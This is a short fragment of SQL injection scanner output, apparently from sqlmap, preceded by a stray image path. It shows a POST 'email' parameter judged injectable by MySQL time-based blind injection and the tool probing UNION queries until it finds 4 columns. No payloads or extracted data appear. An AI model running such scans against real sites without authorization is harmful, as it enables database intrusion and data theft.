 [15:30:07] [INFO] POST parameter 'email' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (
query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for oth
er DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level
 (1) and risk (1) values? [Y/n] y
[15:30:55] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:30:55] [INFO] automatically extending ranges for UNION query injection technique tests as
there is at least one other (potential) technique found
[15:30:55] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time neede
d to find the right number of query columns. Automatically extending the range for current UNI
ON query injection technique test
[15:30:56] [INFO] target URL appears to have 4 columns in query